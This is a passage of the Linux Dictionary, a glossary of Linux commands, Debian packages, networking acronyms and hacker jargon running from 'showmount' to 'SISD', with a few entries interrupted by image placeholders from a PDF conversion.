show mount information for an NFS server From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*showrgb*

uncompile an rgb color−name database From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *shred*

delete a file securely, first overwriting it to hide its contents From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *shtool*

GNU Portable shell tool GNU shtool is a tool for developers of software programs. It is a compilation of small but very stable and portable shell scripts into a single shell tool. All ingredients were in successful use over many years in various free software projects. The compiled shtool program is intended to be used inside the source tree of other free software packages. There it can overtake various (usually non−portable) tasks related to the building and installation of such a package. It especially can replace the old mkdir.sh, install.sh and related scripts. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SHTSI*

Somebody Had To Say It (slang, Usenet) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SHTTP*

Secure HyperText Transfer Protocol (HTTP), "S−HTTP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SHTTP*

Secure hypertext transfer protocol − developed by Enterprise Integration Technologies to ensure security with commercial transactions on the Internet. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SHTTP (Secure Hyper Text Transport Protocol)*

A secure, encrypted version of HTTP used for financial transactions and other private information sent via the Internet. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SHTTP (Secure Hypertext Transport Protocol)*

An extension of the World Wide Web's HyperText Transport Protocol (HTTP) that supports secure commercial transactions on the Web. Secure HTTP provides this support in two ways by assuring vendors that the customers attempting to buy the vendors' wares are who they say they are (authentication) and by encrypting sensitive information, such as credit−card numbers , so that it cannot be intercepted while en route. Secure HTTP was developed by Enterprise Integration Technology (EIT) and the National Center Supercomputing Applications (NCSA), with subsequent commercial development by Terisa system. Netscape communications developed a competing security technology , the Secure Sockets Layer (SSL) protocol. The two security protocols are incompatible, and for a time it was feared that no single widely accepted security protocol would emerge. In early 1995, however Netscape invested heavily in Terisa Systems and announced that it would integrate Secure HTTTP and SSL to provide the Web community with a single security protocol that will work with any security−capable browser. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *shutdown*

bring the system down From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *shutdown*

brings the system down in a secure way. All logged in users are notified that the system is going down, and login(1) is blocked. It is possible to shut the system down immideately, or after a delay. All processes are first notified that the system is going down by the signal SIGTERM. This gives programs like  $vi(1)$  the time to save the file being editted, mail and news processing programs a chance to exit cleanly, etc. Shutdown does its job by signalling the init process, asking it to change the runlevel. Runlevel 0 is used to halt the system, runlevel 6 is used to reboot the system and runlevel 1 is used to put to system into a state where administrative tasks can be performed. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)





Http/https regression testing and benchmarking utility Siege is an regression test and benchmark utility. It can stress test a single URL with a user defined number of simulated users, or it can read

many URLs into memory and stress them simultaneously. The program reports the total number of hits recorded, bytes transferred, response time, concurrency, and return status. Siege supports HTTP/1.0 and 1.1 protocols, the GET and POST directives, cookies, transaction logging, and basic authentication. Its features are configurable on a per user basis. This version of siege package includes HTTPS support. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SIETEM*

Siemens TTCN Test Manager (TTCN, Tektronix, SNI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SIF*

Significant Pel Field (MPEG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SIFT*

Software Implemeted Fault Tolerance (HIFT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SIFTUFT*

Sender−Initiated File Transfer/Unsolicited File Transfer (RFC 1440), "SIFT/UFT" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SIG*

/sig/ n. (also common as a prefix in combining forms) A Special Interest Group, in one of several technical areas, sponsored by the Association for Computing Machinery; well−known ones include SIGPLAN (the Special Interest Group on Programming Languages), SIGARCH (the Special Interest Group for Computer Architecture) and SIGGRAPH (the Special Interest Group for Computer Graphics). Hackers, not surprisingly, like to overextend this naming convention to less formal associations like SIGBEER (at ACM conferences) and SIGFOOD (at University of Illinois). From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *SIG*

Special Interest Group From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sig block*

/sig blok/ n. [Unix; often written `.sig' there] Short for `signature', used specifically to refer to the electronic signature block that most Unix mail− and news−posting software will automagically append to outgoing mail and news. The composition of one's sig can be quite an art form, including an ASCII logo or one's choice of witty sayings (see sig quote, fool file); but many consider large sigs a waste of bandwidth, and it has been observed that the size of one's sig block is usually inversely proportional to one's longevity and level of prestige on the net. See also doubled sig. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SIGART*

[ACM] Special Interest Group on ARTificial intelligence (org., ACM, AI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SIGBIT*

Special Interest Group on Business Information Technology From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SIGCAT*

Special Interest Group for CD−ROM Applications Technology (CD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SIGCPR*

Special Interest Group on Computer Personal Research (org., ACM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SIGCSE*

Special Interest Group on Computer Science Education (org., ACM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SIGDA*

Special Interest Group on Design Automation (org., ???) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SIGG*

SIGnaturGesetz DFUe, Germany, "SigG" From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SIGL*

SIGnal Line (REXX) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SIGMA*

Software Industrialized Generator and Maintenance Aids system (MITI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *signal*

Software interrupts sent to a program to indicate that an important event has occurred. The events can vary from user requests to illegal memory access errors. Some signals, like the interrupt signal, indicate that a user has asked the program to do something that is not in the usual flow of control. [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Signals*

used to inform processes of unexpected external events such as a time out or forced termination of a process. A signal consists of prescribed message with a default action embedded in it. Each signal has a unique number associated with it. An example is SEGV, segmentation violation. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *signature*

In anti−virus and intrusion detection systems, a signature is a pattern that the system will look for when scanning files or network traffic. (Note: this term is unrelated to digital signatures). Key point: Marketing forces often mean that companies have to fill their products with useless signatures. Don't be impressed because one product has more signatures than another. Key point: One of the key goals of hacking is to evade signature detection. Virus writers attempt to encrypt their viruses, whereas remote hackers attempt to alter the networking protocol so that it has the same effect, but a different pattern on the wire. From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SIGNC*

Special Internet Group Name Cache From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *signify*

Automatic, semi−random ".signature" rotator/generator Signify is a neat little program that allows a random signature to be generated from a set of rules. Each "section" can be one of an unlimited number of possibilities, each with its own weighting so those really cool quotes can appear more often than others. Sections can also be placed next to each other vertically to create columns. Each section can be formatted independently as left/right/center and top/bottom/vcenter. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *signing−party*

Scripts and docs useful for keysigning parties To improve the web of trust, so−called signing parties are held at various occasions From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SIGPLAN*

Special Interest Group for Programming LANguages From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sigrot*

Signature file rotation program. Rotates your .signature file every time the sigrot is run. Includes an option for a non−rotating header and/or footer with a rotating middle. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



more information on the OpenH323 project visit them at http://www.openh323.org/ From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *simple mail transfer protocol (SMTP)*

A protocol for delivering email; the standard email protocol used on the Internet, SMTP is also used in other TCP/IP networks. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Simply GNUstep*

Simply GNUstep is a Linux/GNU distribution aimed at providing an OpenStep feeling from bootup on. This is a stripped down distribution, providing ease of use. (Think OS X for x86). InterimDeveloperRelease−1 came out on August 14, 2002. Version 1 was released September 9, 2002. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *simulpic*

Microchip PIC device simulator This software allows to simulate the execution of any program on a Microchip family microcontroller device. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *since*

A tail(1) work−alike that saves and uses state information. since is a tail(1) work−alike that remembers how much of a file you have viewed and displays only what's new when you next view that file. Ideal for viewing log files (it'll only show what's new in the file since the last time it was run). From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sinek*

GTK+ video/audio player, an alternative frontend to xine Sinek is a GTK+ video/audio player, capable of supporting all formats xine supports. At the moment, this includes: \* Audio MPEG layers 1, 2, and 3, \* Vorbis (.ogg), \* pcm, \* Video MPEG 1 and 2, \* MPEG 4 (aka OpenDivX), \* MS MPEG 4 (aka DivX), \* motion jpeg. One of the main differences between Sinek and other popular multimedia players is that it doesn't use skins; instead, it has a standard GTK+ interface. In other words, it doesn't clash with your GTK+ theme. :) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sing*

A fully programmable ping replacement. Sing is a little tool that sends ICMP packets fully customized from command line. The main purpose is to replace/complement the niceful ping command with certain enhancements as: − Send fragmented packets (Linux and BSD). − Send monster packets > 65534 (Linux and BSD). − Send/read spoofed packets.(Libpcap included in distribution). − Send many ICMP Information types in addition to the ECHO REQUEST type sent by default as Address Mask Request, Timestamp, Information Request, − Router Solicitation and Router Advertisement. − Send many ICMP error types: Redirect, Source Quench, Time Exceeded, Destination Unreach and Parameter Problem. − Send to host with Loose or Strict Source Routing. − Use little fingerprinting techniques to discover Window\$ or Solaris boxes. − Send ICMP packets emulating certain OS: Cisco, Solaris, Linux, Shiva, Unix and Window\$ at the moment. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *single user mode*

a system mode created for administrative and maintenance activities demand complete control of the system. When the system is in this state whoever is logged in becomes root. This is however, a minimal system startup state. Only the root partition is mounted so only commands that reside in the root filesystem are available. From Linux Guide @FirstLinux

## [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *single−click*

To tap a mouse button one time. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SIO*

Simultan Input Output (QMS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)





Strategic Information System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SISAL*

Streams and Iteration in a Single−Assignment Language From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SISD*

